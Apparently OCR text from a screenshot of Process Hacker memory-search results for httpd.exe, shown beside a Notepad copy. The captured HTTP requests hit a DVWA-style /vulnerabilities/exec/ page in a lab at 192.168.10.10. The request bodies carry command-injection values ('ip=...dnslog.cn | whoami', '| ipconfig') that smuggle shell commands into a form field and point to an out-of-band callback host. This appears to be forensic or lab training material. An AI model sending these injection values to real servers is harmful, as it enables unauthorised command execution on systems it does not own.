 Results - httpd.exe (8804)
3 results.
Address Length Result
0x1baaceea4c8 713 POST /vulnerabilities/exec/ HTTP/1.1Host: 192.168.10.10User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
0x1baaceec4d8 667 ip=t2p8w7.dnslog.cn+%7C+whoami&Submit=Submit192.168.10.10User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
0x1baacf065a0 675 erabilitip=t2p8w7.dnslog.cn+%7C+whoami&Submit=Submit192.168.10.10User-Agent: Mozilla/5.0 (Windows NT 10.0;
Search results.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Process Hacker 2.39.124
Windows NT 10.0 (64-bit)
2023/12/16 18:28:57
0x1baaceea4c8 (713): POST /vulnerabilities/exec/ HTTP/1.1
Host: 192.168.10.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Content-Length: 46
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=nlsdm5lco7bntj20apdgcc4ehb; security=low
Origin: http://192.168.10.10
Referer: http://192.168.10.10/vulnerabilities/exec/
Upgrade-Insecure-Requests: 1
ip=t2p8w7.dnslog.cn+%7C+ipconfig&Submit=Submit
第 18 行，第 1 列 90% Windows (CRLF) 带有 BOM 的 UTF
Filter Save... Copy Close